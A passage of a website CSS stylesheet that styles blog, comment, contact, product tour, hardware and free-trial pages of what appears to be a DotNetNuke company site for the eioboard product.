	height: 14px;
}

.colorbox3{
	padding: 4px 10px 4px 10px;  
	margin: 0px 0px 0px 0px; 
	border-style: initial; 
	border-color: initial; 
	font-weight: normal; 
	font-style: inherit; 
	font-size: 12px; 
	font-family: inherit; 
	text-align: left; 
	border-bottom-style: none; 
	background-image: initial; 
	background-attachment: initial;
	background-origin: initial; 
	background-clip: initial;
	background-color: rgb(191, 188, 188); 
	border-top-style: none; 
    border-right-style: none; 
	border-left-style: none; 
	border-width: initial;
	border-color: initial; 
	height: 14px;
}

.spectable{
	padding-top: 0px; 
	padding-right: 0px; 
	padding-bottom: 0px; 
	padding-left: 0px; 
	margin-top: 0px; 
	margin-right: 0px; 
	margin-bottom: 1.4em; 
	margin-left: 0px; 
	border-top-width: 0px; 
	border-right-width: 0px; 
	border-bottom-width: 0px; 
	border-left-width: 0px; 
	border-style: initial; 
	border-color: initial; 
	font-weight: inherit; 
	font-style: inherit; 
	font-size: 12px; 
	font-family: inherit; 
	border-collapse: separate; 
	-webkit-border-horizontal-spacing: 0px; 
	-webkit-border-vertical-spacing: 0px; 
	 color: rgb(107, 107, 107); 
	-webkit-box-shadow: rgb(221, 221, 221) 0px 0px 5px;
}
/*==========Blog Css===========*/
.blogleftpane{
width:220px;
margin-top: 30px;
}
.blogcenterpane{

}
.blogrightpane{
width:220px;
margin-top: 30px;
}

.sharetools {
    float: right;
    padding-top: 5px;
    text-align: right;
}
.boxes a {
    border-top: 1px solid #EEEEEE;
    color: #333333 !important;
    display: block;
    font-size: 13px;
    line-height: 20px;
    padding: 7px 5px 7px 28px;
    text-decoration: none;
}
/*====Common CSS====*/

.ie10  ul.jd_menu li {
    background: url("images/menu01_l.png") no-repeat scroll left top transparent;
    cursor: pointer;
    font-size: 5px;
    list-style-type: none;
    margin-right: 0px;
    padding: 0px;
    text-align: left;
}


.float-l{ float:left;}
.float-r{ float:right;}
.blogclear, .homeclear, .blogclear .clear{ clear:both;}
.center{ text-align:center;}

.blog-container{ float:left; width:100%;}
.blog-lftpnl{ float:left; width:78%;}
.blog-rgtpnl{ float:left; width:22%;}

/*====For Pagging====*/
.pagging{ float:left; width:100%; text-align:center; font-weight:bold;}
.pagging a{ color:blue; font-size:11px; padding:0 5px; cursor:pointer;}

/*====Right Side Boxes====*/
.boxes{ float:left; width:100%;  margin-bottom:10px;}
.boxes2{ float:left; width:100%; margin-bottom:10px;}
.boxes h2{ margin:0 10px; padding:5px 0; font-size:16px; border-bottom:1px solid #ccc;}
.boxes .boxes-body{ padding:0 2px 10px; margin-top:-2px; font-size:13px; font-family:'LatoItalic', Arial, sans-serif;}
.boxes a{    border-top: 1px solid #eeeeee;color: #333 !important; display: block;font-size: 13px;line-height: 20px; padding:7px 5px 7px 28px; text-decoration: none;}
.boxes a:hover{ color:#333 !important;}
.boxes .sky-tab-blog{ color:#000 !important; font-size:18px !important;font-family:'LatoBold', Arial, sans-serif; padding:4px 7px; text-transform:uppercase; margin-bottom:10px;}
.boxes .sky-tab-blog .Head{color:#000 !important; font-size:18px !important;font-family:'LatoBold', Arial, sans-serif !important; border-bottom:0;}

.BlogBody .BlogDateline{ color:#003366 !important; font-family:"Myriad Pro"; font-size:14px;background: url("images/blog-date-icon.png") no-repeat scroll right 5px transparent;color: #003366 !important;font-family: "Myriad Pro"; font-size: 14px; padding: 5px 20px 5px 5px; margin-right:10px; padding-left:0 !important;}
.BlogBody span#dnn_ctr791_MainView_ViewBlog_lstBlogView_ctl00_lblPublishDate{background: url("images/blog-comment-icon.png") no-repeat scroll right 5px transparent !important; color:#f15c22 !important;}


.search-blog-heading{background: url("images/search-blog-icon.png") no-repeat scroll left 1px transparent;padding: 0 5px 0 25px !important; margin-bottom:0;}
.search-brdr{ border-bottom:#eee solid 1px; padding-bottom:0 !important;}

.recent-blog-heading{background: url("images/recent-entries-icon.png") no-repeat scroll left 1px transparent;padding: 0 5px 0 25px !important;}
.Blog_RecentEntries{background: url("images/recent-entries-list.png") no-repeat scroll left 13px transparent;}

.categories-blog-heading{background: url("images/category-icon.png") no-repeat scroll left 7px transparent;padding: 6px 5px 0 25px !important;border-top:#eee solid 1px;}
.categories-blog-list a{ display:none;}
.categories-blog-list td a{background: url("images/categories-list.png") no-repeat scroll left 9px transparent; display:block !important;}

.archive-blog-heading{background: url("images/archive-icon.png") no-repeat scroll left 7px transparent;padding: 6px 5px 0 25px !important; border-top:#eee solid 1px;}
.archive-blog-list td a{background: url("images/archive-list.png") no-repeat scroll left 13px transparent;}
.archive-blog-list span#dnn_ctr820_Archive_lblArchive{ display:none;}
.archive-blog-list span#dnn_ctr820_Archive_lblMonthly{ display:none;}

.archive-blog-list span#dnn_ctr610_Archive_lblArchive{ display:none;}
.archive-blog-list span#dnn_ctr610_Archive_lblMonthly{ display:none;}

.archive-blog-list table#dnn_ctr610_Archive_calMonth{ display:none;}
.archive-blog-list a#dnn_ctr610_Archive_cmdGo{ display:none;}


.tags-blog-heading{background: url("images/tags-icon.png") no-repeat scroll left 7px transparent;padding: 6px 5px 0 25px !important;border-top:#eee solid 1px;}
.tag-blog-list a{background: url("images/tags-list.png") no-repeat scroll left 13px transparent;}


/*====Search Boxes====*/
.boxes .countrydrop, .boxes .categorydrop, .boxes .keyworddrop{ width:150px; margin-bottom:10px;}
.boxes .rest-btn, .boxes .search-btn{background-image: -moz-linear-gradient(center top , #048ae9, #0f598c);border-radius: 4px 4px 4px 4px;color: #FFFFFF !important;height: 30px;line-height: 30px;padding: 0 10px; font-size:13px; font-family:'LatoBold', Arial, sans-serif; border:0; cursor:pointer; text-align:center;}
.boxes .rest-btn:hover, .boxes .search-btn:hover {background-image: -moz-linear-gradient(center top , #009fe3, #0076d7); color:#FFF !important; text-decoration:none;}
.button-row{ float:left; width:100%; margin:10px 0;}
.boxes-body input[type="text"]{background: none repeat scroll 0 0 #eee; border:0; border-radius: 2px 2px 2px 2px; font-size: 13px; padding: 8px; width: 93% !important;font-family:'LatoBold', Arial, sans-serif; color:#999999; margin-bottom:10px; border:#ccc solid 1px;}
.boxes-body select{background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #DADCDD; border-radius: 2px 2px 2px 2px; font-family: Arial,Helvetica,sans-serif; font-size: 13px; padding: 5px; width: 100% !important; margin-top:10px;}
.boxes-body br{ display:none;}
/*====Add button for user====*/
.addblog{ margin-bottom:10px;}
.postblog_btn{ display:block !important; float:none;}

/*====Blog List CSS====*/
.BlogInfo .BlogDescription{font-family:'LatoRegular', Arial, sans-serif !important; font-size:16px !important;}
.BlogDescriptionHeavy{font-family:'LatoBold', Arial, sans-serif !important; font-size:16px !important;}
.SearchOptions, .BlogBody, .BlogDescription{ font-family:'LatoRegular', Arial, sans-serif !important; font-size:12px !important;}
.BlogBody{ padding:0 0 10px; margin-bottom:10px;font-size:13px !important; font-family:'LatoRegular', Arial, sans-serif !important;margin-bottom:20px; color:#333; line-height:21px;}
.BlogBody a{ font-weight:bold; color:#003366;}
.BlogFooter{ border:0 !important; padding:0 !important;}
.BlogDateline{ font-size:13px !important; font-family:'LatoRegular', Arial, sans-serif !important;}
.BlogCommentsNormal{ font-size:12px !important;}
.BlogEditLink{ font-size:12px !important;}
.Blog_RecentComments .Blog_RecentComments_Dateline{ display:none;}
.Blog_RecentEntries .Blog_RecentEntries_Dateline{ display:none;}



.btn-container .CommandButton{  background: url("images/blue-btn-bg.png") no-repeat scroll left top transparent;
    color: #FFFFFF;
    cursor: pointer;
    display: block !important;
    float: left;
    font-family: 'LatoBold',Arial,sans-serif;
    font-size: 15px;
    height: 39px;
    line-height: 38px;
    margin-bottom: 10px;
    margin-top: 2px;
    padding: 0 33px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    width: 140px;}
.btn-container .CommandButton:hover{color:#fff !important; text-decoration:none;}



.boxes input[type="submit"]{background:url(images/blue-btn-bg-small.png) repeat-x top left;font-family:'LatoBold', Arial, sans-serif; color:#FFF; text-transform:uppercase; font-size:13px !important; padding:4px 15px; cursor:pointer; text-align:center; margin-bottom:10px; border:0;}

.BlogBody .BlogPubMonth{ background:#0095FD;}
.BlogBody input[type="text"]{ padding:0 !important;}
.BlogBody textarea{ padding:0 !important; height:auto !important;}


.blog-list{ margin:0 10px 10px 0;}
.Bloglistgrid tr td{ padding:0 0 10px 0;}
.blogTitle{ padding:10px 0 5px 0; margin:0; font-size:16px;}
.facebook{ float:right;}
.postby-row{ padding:3px 10px; font-size:15px;}
.postby-row span{ font-weight:bold;}
.comments{ margin:5px 10px 0 0; text-transform:capitalize; line-height:28px; font-size:15px;}
.comments .noofcomment, .comments .DelcommentCount{ float:left; width:32px; height:31px; background:url(images/count-bg.png) no-repeat; margin-right:5px; text-align:center;}
.keywords{ padding:5px 0 0 10px;}

.bloglist{ width:100%; padding-top:5px;}
.blogimg{ float:left; margin-right:15px;}
#lipsum{ line-height:18px;}
.BlogBody img{ border:5px solid white; box-shadow:0 0 5px #888888; float:left; margin-right:20px; margin-bottom:10px;}
.BlogFooterSub img{ border:0; box-shadow:none; float:none; margin-right:0px; margin-bottom:0px;}
.ShareBadgePRO_Toolbar img{ border:0; box-shadow:none; float:none; }
.BlogGravatar img{ border:0; box-shadow:none; float:none; margin-right:0px; margin-bottom:0px;}
.BlogGravatarPreview img{ border:0; box-shadow:none; float:none; margin-right:0px; margin-bottom:0px;}
.HorizontalLine{ margin-bottom:10px;}
.BlogFooterLeft span.BlogTopics{ display:none;}

/*===Add Comment Box====*/
.form-row{ float:left; width:100%; padding-bottom:10px;}
.form-row label{ float:left; width:10%; text-align:right; padding:2px 10px 0 0; font-weight:bold; font-size:13px;}
.form-row input[type="text"]{ float:left; border:1px solid #7e7e7e; border-radius: 4px; box-shadow: 2px 2px 3px #8c8c8c;}
.form-row textarea{ float:left; width:50%; border:1px solid #7e7e7e; border-radius: 4px; box-shadow: 2px 2px 3px #8c8c8c; min-height:100px;}
.form-row select{ float:left; border:1px solid #7e7e7e; border-radius: 4px; box-shadow: 2px 2px 3px #8c8c8c;}
.buttons{ color:#fff; padding:2px 10px; cursor:pointer; background:#3d3c3c; background: -moz-linear-gradient(top, #3d3c3c 0%, #6d6b6b 50%, #6d6b6b 51%, #3d3c3c 100%); /* FF3.6+ */ border:1px solid #000; border-radius: 4px; box-shadow: 2px 2px 3px #8c8c8c;}

.buttons{background-image: -moz-linear-gradient(center top , #048ae9, #0f598c);border-radius: 4px 4px 4px 4px;color: #FFFFFF !important;height: 30px;line-height: 30px;padding: 0 10px; font-size:13px; font-family:'LatoBold', Arial, sans-serif; border:0; cursor:pointer; text-align:center;}
.buttons:hover {background-image: -moz-linear-gradient(center top , #009fe3, #0076d7); color:#FFF !important; text-decoration:none;}


/*===view Comment Box====*/
.coments{ margin:10px; border:1px solid #ccc; padding:5px 10px;}
.coments img{ float:left; max-width:75px; margin-right:10px; border:0; border-radius: 3px 3px 3px 3px;}
.coment-des{ float:left; width:87%; font-size:15px;}


/*===Heading Style====*/
.headingbg { border-bottom: 2px solid #CCCCCC;font-size: 15px; padding: 10px 0 5px 10px; margin-bottom:15px;}

h2.BlogTitle{font-family:'LatoBold', Arial, sans-serif !important; color:#000; font-size:23px;padding:11px 0px; margin-bottom:15px; border-bottom:#ccc solid 1px;}
h2.BlogTitle{ color:#444; font-size:18px!important; line-height:36px!important; font-family:'LatoBold', Arial, sans-serif !important; padding-bottom:10px!important; }
h2.BlogTitle a{ color:#003366; font-size:18px!important; text-decoration:none;}
h2.BlogTitle .Head{color:#f58220; font-size:18px;}
div.BlogBubbleOwner blockquote{ background-color:white; font-family:'LatoRegular', Arial, sans-serif !important; border:0px!important;}
div.BlogBubble, div.BlogBubbleOwner{ padding-bottom:50px; background:url("images/container_sdw.png") no-repeat scroll right bottom transparent;}
div.BlogBubble cite, div.BlogBubbleOwner cite{ background:none; right:10px; }
div.BlogBubble cite, div.BlogBubbleOwner cite span{ font-size:12px!important;}
#dnn_ctr4825_MainView_ViewEntry_lnkDeleteAllUnapproved{ float:right; padding-bottom:20px; margin-top:-28px;}
#dnn_ctr4825_MainView_ViewEntry_btDeleteAllUnapproved{ float:right; padding-bottom:20px; margin-top:-31px;}
.BlogComments{ background-position:left 20px!important; padding-top:16px; }



#dnn_ctr4825_MainView_ViewEntry_pnlAddComment input{ border: 1px solid #EEEEEE;
    color: #CCCCCC;
    margin-bottom: 10px;
    padding: 8px !important;
    width: 96% !important;}

.BlogLeftTD span{ font-size:13px!important; margin-right:10px; color:#333;}
#dnn_ctr4825_MainView_ViewEntry_lblEmailExplanation{ font-size:12px!important;}
#dnn_ctr4825_MainView_ViewEntry_txtComment{ float:right; margin-right:6px; border: 1px solid #EEEEEE; color: #CCCCCC; margin-bottom: 30px;}
#dnn_ctr4825_MainView_ViewEntry_pnlAddComment{   background:url("images/blog_bottom.png") repeat-x scroll right bottom ; padding-bottom:25px; }
#dnn_ctr4825_MainView_ViewEntry_pnlAddComment table{ background:url("images/leavecomment.png") repeat-x scroll right top #eee;  }
#dnn_ctr4825_MainView_ViewEntry_pnlAddComment tbody{ padding-top:71px; float:left; padding-left:20px;} 

.blog_line{  padding:10px;  margin-bottom:10px; height:24px; margin-top:-49px;}
#dnn_ctr4825_MainView_ViewEntry_cmdCancel{background: url("images/exp_btn.png") repeat-x scroll 0 0 transparent;
    border: 0 none !important;
    color: white !important;
    font-family: 'LatoBold';
    font-size: 15px !important;
    padding: 7px 10px;
    text-align: center;
    width: 100px !important; color:white; margin-bottom:30px;}
	
#dnn_ctr4825_MainView_ViewEntry_cmdAddComment{background: url("images/exp_btn.png") repeat-x scroll 0 0 transparent;
    border: 0 none !important;
    color: white !important;
    font-family: 'LatoBold';
    font-size: 15px !important;
    padding: 7px 10px;
    text-align: center;
    width: 100px !important; color:white; margin-bottom:30px; margin-left:419px;}
	
#dnn_ctr4825_MainView_ViewEntry_lstComments{background: url("images/thetread.png") no-repeat scroll 0 0 transparent; padding-top:50px;}	
#dnn_ctr4825_MainView_ViewEntry_lstComments tbody{ padding-top:80px; float:left;}
.BlogPublished{ display:none;}
#dnn_ctr4825_MainView_ViewEntry_lnkRssIcon{ display:none;}


.blog_author{

    background: url("images/blog-date-icon.png") no-repeat scroll right 8px transparent;
    color: #003366 !important;
    font-family: "Myriad Pro";
    font-size: 14px;
    margin-right: 10px;
    padding-bottom: 5px;
    padding-left: 0 !important;
    padding-right: 20px;
    padding-top: 5px;
	float:left;
}	
	
.BlogDate {
    background: url("images/blog-date-icon.png") no-repeat scroll right 8px transparent;
    color: #003366 !important;
    font-family: "Myriad Pro";
    font-size: 14px;
    margin-right: 10px;
    padding-bottom: 5px;
    padding-left: 0 !important;
    padding-right: 20px;
    padding-top: 5px;
	float:left;
}	

.BlogSubHead{padding:0 0 8px!important; height:24px;}
.BlogSubHead a img { border: 0 none; box-shadow: none; float: right; margin-right: -224px;  margin-top: -60px;  position: relative;}

/*h1, .HorizontalLine{ border-bottom:1px solid #CCCCCC!important; margin-bottom:22px;}*/
.socialpane{ float:right;}
.socialpane label{ font-size:14px!important; float:left; padding-top:13px; padding-right:3px; font-weight:bold;}
.login_mes { font-size:13px; text-align:center; line-height:20px;}
.login_mes .NormalRed{ font-weight:normal; color:#B30D0D !important;}

.BlogBody .socialpane label{padding-top:1px; font-size:12px !important;}
.BlogBody .stButton .chicklets{padding-left:15px;}

.solution_div{ float:left; width:33%;}
.solution_div_img{ float:left; width:45px;}

.blog-title{background: url("images/blog-main-btn.jpg") repeat-x scroll left top #910808 !important;
    border-radius: 10px 10px 10px 10px;
    margin-left: 0 !important;
    margin-top: 10px;
    padding: 0 10px !important;
    position: relative;
    width: 100%;}
.blog-title a{ color:#fff !important; text-decoration:none; line-height:36px;}

/*===Left Chat Box====*/
.left_chatbox{background: url("images/chat-bg.png") no-repeat scroll left top transparent; text-align:center; margin-bottom:15px; width:219px; height:220px;}
.left_chatbox h4{color: #B30D0D; font-size: 15px; letter-spacing: 0.7px; padding: 10px 0; font-weight:bold;}
.left_chatbox a{color:#666666;}
.left_chatbox table{ margin-left: 8px;margin-top: 72px;}
.left_chatbox table img{ width:110px; float:left;}
.left_chatbox table td span{ color:#000; font-size:10px;}
.left_chatbox table td a{ font-size:11px;}

/*===Left Blog Box====*/
.leftpane #slides2 .slides_container{background:url("images/blog-left-heading.png") repeat-x scroll left top #ffffff; border:#cccccc solid 1px; border-radius:10px; margin-bottom:15px; width:197px; padding-top:6px; height:220px;}
.leftpane #slides2 .slides_container a{background: url("images/blog-left-heading-icon.png") no-repeat scroll left 3px transparent; color: #FFFFFF; padding-left: 21px; text-decoration: none; width: 93%; overflow:hidden; height:34px;}
.leftpane .red-container{ background-image:none; border:0; margin:0;}
.leftpane #slides2{ height:195px;}
.leftpane #slides2 .slide{ width:200px; height:160px;}
.leftpane .blog-corner{ display:none;}
.leftpane .red-container .pagination{ display:none;}
.leftpane .blog-container{ height:200px;}
.leftpane .blog-title a{font-size:13px; line-height:29px;}
.leftpane .blog-title{ border-radius: 10px 10px 10px 10px;float: none;margin-bottom: 20px; margin-left: auto !important; margin-right: auto !important; margin-top: 0 !important; padding: 0 3px !important; width: 90%; min-height:29px; position:relative; z-index:904; margin-left:5px !important; text-align:center;}
.leftpane .blog-title a{ font-size:11px;}
.errormsg
{
	color:red;
}
.contact
{
	
    top:10px;
    width:100%;
    z-index:500;
	background:#ffffff;
}
td.contentpane .contact
{
	position:relative !important;
}
td.contentpane .contact #dnn_ctr702_ViewGetAssistance_panelComapny .contactrow
{
	padding-bottom:0px !important;
	margin-bottom: -5px;
}


/******UPDATED HOMEPAGE SLIDER******/

.hp-features img {
        padding-right: 2px;
}
.hp-features h4 {
	color: #0055a5;
	font-size: 19px;
	font-weight: normal !important;
	border-bottom: 1px solid #dddddd;
	padding-bottom: 10px;
	margin-right: 0;
	margin-top: 10px;
}
.hp-features p {
	font-size: 13px;
}
td.hp-features {
	padding-right: 0;
}
img.hp-slider-img {
	margin-left: 15px;
        padding-right: 0;
}
table.hp-testimonials {
	background: #f6f6f6;
	border: 1px solid #dddddd;
	padding: 20px;
	margin-bottom: 20px;
	margin-top: 30px;
}
.hp-testimonials h3 {
	margin-top: 0 !important;
	padding-top: 0 !important;
	color: #0055a5;
	font-weight: normal !important;
	font-size: 20px;
	border-bottom: 1px solid #dddddd;
	padding-bottom: 10px;
	margin-right: 25px;
}
.hp-testimonials-text {
	padding-right: 20px;
}
.hp-test-company {
	background: #ffffff;
	border: 1px solid #dddddd;
	text-align: center;
}
td.hp-test-company p {
	padding-right: 10px;
	padding-left: 10px;
}
td.hp-trial-top {
	background: #0055a5;
	color: #ffffff;
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 1px;
	text-transform: uppercase;
	padding-left: 0px;
	height: 40px;
	width: 275px;
	text-align: center;
}
td.hp-trial {
	border: 1px solid #dddddd;
	padding: 0 20px 20px 20px;
	background: #f6f6f6;
	text-align: center;
}
td.hp-trial p {
	line-height: 1.3;
	padding-top: 10px;
}
td.hp-fill {
	background: #ffffff;
	height: 10px;
}
.hp-trial img {
	margin-top: 14px;
}
.LineSeparator .Rotator_NavPanel {
       top: 225px !important;
       left: 20px;
       position: absolute;
}
td.hp-trial {
         width: 260px !important;
}
p.top-trial {
  padding-top: 22px !important;
}


/******CONTACT PAGE******/

table.contact-eioboard-table td {
  padding-bottom: 20px;
}
table.contact-eioboard-table img {
  padding-right: 15px;
}
.contact-table h5 {
	font-size: 16px;
	color: #2f2f2f;
	margin-top: 12px;
}
.ContactUsLabel {
	font-weight: normal;
	padding: 30px 30px 30px 0px;
	margin-left: -13px;
	font-size: 13px;
}
.NormalTextBox {
	height: 25px;
	font-size: 13px;
}
input[type=text] {
	border-width: 1px;
	border-style: solid;
	border-color: #b3b3b3;
}
textarea {
	border: 1px solid #b3b3b3;
}
.ContactHead {
	font-weight: bold !important;
}
table#dnn_ctr2074_FormMaster_C5SLLC_MainFormTable1 {
	margin-top: 20px;
}

/******PRODUCT TOUR******/

div#dnn_ctr1025_ContentPane {
  	margin-top: -20px;
}
.tour-navigation {
	background: #f6f6f6;
	width: 250px;
	padding: 10px;
	border: 1px solid #dddddd;
	float:left;
        margin-right: 20px;
}
.tour-navigation p {
	border-top: 1px solid #dddddd;
	padding-top: 5px;
	line-height: 100%;
	margin-bottom: 1px;
	padding-bottom: 5px;
	margin-top: 1px;
	padding-left: 5px;
}
.tour-navigation a:hover {
	color: #0267c5 !important;
	text-decoration: none !important;
}
.tour-navigation p:hover {
	background-color: #ffffff;
}
.product-tour-content {
}
img.product-tour-content-image {
	float: right;
}
.product-tour-content h2 {
	padding-top: 70px;
	margin-bottom: 50px;
	padding-bottom: 5px;
	border-bottom: 1px solid #dddddd;
	margin-left: 295px;
}
.product-tour-content table td {
	font-size: 16px;
	padding: 0 0 10px 0;
}
img.tour-check {
	padding-right: 10px;
}
.tour-current a {
	color: #0267c5 !important;
	text-decoration: none !important;
}
p.tour-current {
	background: #ffffff;
}
img.product-tour-content-image.bpad {
        padding-bottom: 40px;
}
td.tour-list li {
	font-size: 16px;
}
td.tour-list {
	padding-bottom: 0 !important;
}
td.tour-list ul {
        margin-top: 0px;
}
img.tour-next-button {
       position: absolute;
       top: 440px;
       left: 530px;
}
img.tour-previous-button {
      position: absolute;
      top: 440px;
      left: 470px;
}
.tour-page {
	margin-bottom: 20px;
}
a.tour-link {
	margin-right: 20px;
}

/******PRODUCTS, SOLUTIONS, HARDWARE, SOFTWARE PAGE******/

.table-products-page {
	margin-bottom: 50px;
}
.solutions-page {
	margin-top: -20px;
        margin-bottom: 40px;
}
p.features-page {
	margin-bottom: 40px;
}
table.about-table-products {
	float: right;
	background: #f5f5f5;
	border: 1px solid #dddddd;
	padding: 10px;
	margin: 30px 0 30px 35px;
}
img.features-time-attendance {
	padding-left: 20px;
	padding-top: 20px;
}
img.features-calendar {
	padding-right: 20px;
}
table.hardware-software-overview p {
	margin-top: 0;
}
table.solutions-overview-table td {
  	padding-top: 15px;
}
table.solutions-overview-table {
  	margin-bottom: 10px;
  	margin-top: 25px;
}
table.lifeboat-checkin td {
  	padding-bottom: 5px;
 	font-weight: bold;
 	color: #323f51;
	font-size: 13px;
}
table.lifeboat-checkin img {
  	width: 55px;
}
.case-studies img {
  padding-right: 10px;
}

.kiosk-packages h3 {
  margin-bottom: 0 !important;
  margin-top: 20px;
}
p.hardware-price {
  font-size: 16px;
}
table.hardware-stands {
  margin-top: 30px;
  margin-bottom: 60px;
}
table.hardware-stands img {
  margin-top: 5px;
  margin-bottom: 5px;
}
a.hardware-buy {
  background: #6aa200;
  color: #ffffff;
  padding: 10px 40px 9px 40px;
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
a.hardware-buy: hover {
  color: #ffffff;
}
.hardware-specs-tab {
  margin: 20px;
}
.hardware-overview-tab {
  margin: 20px;
}
.hardware-overview-tab p {
  padding-right: 20px;
}
.hardware-overview-tab table {
  margin-top: 25px;
}
table.hardware-intro {
  margin-bottom: 30px;
}
tr.hardware-overview-title h5 {
  padding-bottom: 2px;
  padding-top: 25px;
  font-weight: normal;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 20px;
  margin-right: 35px;
}
tr.hardware-overview-price td {
  font-size: 13px;
  padding-bottom: 15px;
  padding-top: 15px;
}
table.hardware-table {
  margin-bottom: 50px;
}
table.hardware-software-overview td {
  padding-right: 20px;
}
table.hardware-stands-table .hardware-price a.hardware-buy {
  float: right !important;
  margin-top: -10px;
  padding: 8px 30px 8px 30px;
  font-size: 16px;
}
table.hardware-stands-table p.hardware-price {
  margin-bottom: 30px;
}
table.stand-accessories-table img {
  width: 160px;
  border: 1px solid #dddddd;
  margin-right: 15px;
}
table.stand-accessories-table a.hardware-buy {
  float: right;
  margin-right: 35px;
  margin-top: -10px;
  font-size: 14px;
  padding: 8px 20px 7px 20px;
}
table.stand-accessories-table td.hardware-price {
  padding-bottom: 35px;
}
table.stand-accessories-table h3 {
  border-bottom: 1px solid #dddddd;
  margin-right: 20px;
  padding-bottom: 5px;
}
table.stand-accessories-table h2 {
  border-bottom: 1px solid #dddddd;
  padding-bottom: 10px;
  margin-top: 10px;
  margin-bottom: 30px;
}
table.stand-accessories-table td.hardware-price p {
  font-size: 16px;
}
table.door-lock-table a.hardware-buy {
  margin-top: -10px;
  font-size: 14px;
  padding: 8px 20px 7px 20px;
  margin-left: 25px;
}
table.door-lock-table td.hardware-price p {
  font-size: 16px;
  margin-bottom: 35px;
}
table.badge-card-styles {
  margin-top: 30px;
}
table.badge-card-styles img {
  margin-top: 15px;
}
table.badge-card-styles td {
  padding-right: 20px;
}
a.hardware-overview-button {
  float: right;
  margin-right: 35px;
  background: #ffffff;
  padding: 5px 15px;
  font-size: 11px;
  color: #333333;
  margin-top: -5px;
  letter-spacing: 1px;
  border: 1px solid #333333;
}
a.hardware-overview-button:hover {
  color: #ffffff;
  background: #6aa200;
  border: 1px solid #6aa200;
  text-decoration: none;
}
a.homepage-slider-title {
	color: #0055a5 !important;
	font-weight: normal !important;
}
a.homepage-slider-title:hover {
	text-decoration: none !important;
	color: #0055a5 !important;
}
a.homepage-slider-free-trial {
  background: #6aa200;
  padding: 12px 44px;
  font-size: 15px;
  text-transform: uppercase;
  color: #ffffff !important;
  letter-spacing: 1px;
}
.hardware-table a:hover {
  text-decoration: none !important;
}
.extra-hardware-padding {
  padding-left: 20px;
  padding-bottom: 30px;
}
.slide-inner .hardware-models-tab, .slide-inner .hardware-addon-tab {
  padding: 5px 20px 20px 20px;
}
td.addon-last h5,  td.models-last h5 {
	margin-right: 0 !important;
}
td.addon-last a.hardware-overview-button, td.models-last a.hardware-overview-button {
	margin-right: 0 !important;
}
div#dnn_ctr1631_ModuleContent .hardware-overview-tab {
  margin: 0;
}
td.guide-right-padding {
	padding-right: 10px;
}
td.guide-steps {
	font-size: 16px;
	font-weight: bold;
	padding-bottom: 7px;
	color: #0055a5;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-3114 {
  display: none;
}
.DnnModule.DnnModule-FormMaster.DnnModule-3113 {
  width: 190%;
}
a#dnn_ctr3113_FormMaster_cmdSubmit {
  margin-top: 10px;
  margin-left: 225px;
  width: 105px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 16px;
  font-weight: normal;
}
table#dnn_ctr3113_FormMaster_Webinar_Signup1 .SubHead {
  font-size: 14px;
}
div#dnn_ctr3113_FormMaster_ctl_e7eb1a51c8f04bcfae19c28b5ac39a58 {
  margin-left: -100px !important;
  margin-top: 15px;
}
span.dnnRadiobutton.dnnRadiobutton-checked, span.dnnRadiobutton {
  margin-right: 10px;
}
span#dnn_ctr3113_FormMaster_lblRequired1 {
  display: none;
}
/***FEATURES OVERVIEW PAGE***/

table.eioboard-features-table img {
  width: 40px;
  padding-bottom: 10px;
}
table.eioboard-features-table a {
  font-size: 13px;
  letter-spacing: 0.5px;
}
table.eioboard-features-table {
  margin-left: 5px;
}

/***SOLUTIONS PAGES***/

table.solutions-overview-table.sh {
  margin-bottom: 25px !important;
}
.title-underline {
  border-bottom: 1px solid #dddddd;
  padding-bottom: 5px;
}
.extra-left-padding {
  padding-left: 20px;
}
.whiteboard-replacement {
  margin-bottom: 70px;
  padding-top: 10px;
  width: 720px;
}
.whiteboard-replacement img {
  padding-right: 30px;
  margin-top: -10px;
}
table.whiteboard-comparison-table td {
  padding-bottom: 10px;
}
table.whiteboard-comparison-table {
  margin-bottom: 25px;
}
table.industry-use-table img {
  margin-top: -7px;
  margin-right: 8px;
  width: 30px;
}
table.industry-use-table {
  font-size: 15px;
  color: #213f67 !important;
  margin-top: 35px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-3080 {
  width: 120%;
}
img.image-left-padding.bottom-padding {
  padding-bottom: 30px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-3080, div#dnn_ctr5140_ModuleContent {
  width: 120%;
}
img.image-left-padding.bottom-padding {
  padding-bottom: 30px;
}
table.hardware-options-table {
  margin-top: 40px;
}
table.hardware-options-table img {
  margin-top: 15px;
}


/******FREE TRIAL & DOWNLOADS PAGES******/

.freetrialcustomer a:hover img, .freetrialeioboard a:hover img, .EHosted a:hover img, .CHosted a:hover img {
	visibility: visible;
}
table.downloads-table h3 {
  	border-bottom: 1px solid #dddddd;
  	padding-bottom: 5px;
}
table.downloads-table td {
	padding-right: 40px;
}
.assistance-box.downloads-page {
	padding: 20px 10px 0 20px;
}
.assistance-box.downloads-page p {
  	font-size: 12px;
}
input#dnn_ctr1496_FormMaster_ctl_43891c0536df4c3fa12ec3956f656401, input#dnn_ctr1501_FormMaster_ctl_8e2bf8ff4dfa4e0387534d3d1d4f9ff3 {
	background: #6aa200;
  	color: #ffffff !important;
  	text-shadow: none;
  	border-radius: 0%;
  	padding: 10px 20px 24px 20px;
  	border: none;
  	box-shadow: none;
  	letter-spacing: 1px;
  	font-size: 13px;
  	margin-left: 200px;
  	text-align: center;
  	margin-top: -10px;
  	font-weight: bold;
  	width: 130px !important;
}
input#dnn_ctr1496_FormMaster_ctl_43891c0536df4c3fa12ec3956f656401:hover, input#dnn_ctr1501_FormMaster_ctl_8e2bf8ff4dfa4e0387534d3d1d4f9ff3:hover {
	text-decoration: underline;
}
textarea#dnn_ctr1501_FormMaster_ctl_fe28facefabe49c391411285e5a4a0d2, 
textarea#dnn_ctr1496_FormMaster_ctl_eb8affaff10947c48e8c062d8dd1c0ca {
	min-height: 80px;
}
span#dnn_ctr1501_FormMaster_lblRequired1, span#dnn_ctr1496_FormMaster_lblRequired1 {
  	display: none;
}


/******RESELLER FORM/PAGE******/

div#dnn_ctr1359_ContentPane .SubHeadR {
	vertical-align: top;
	font-size: 14px;
	font-weight: normal;
	color: #444444;
}
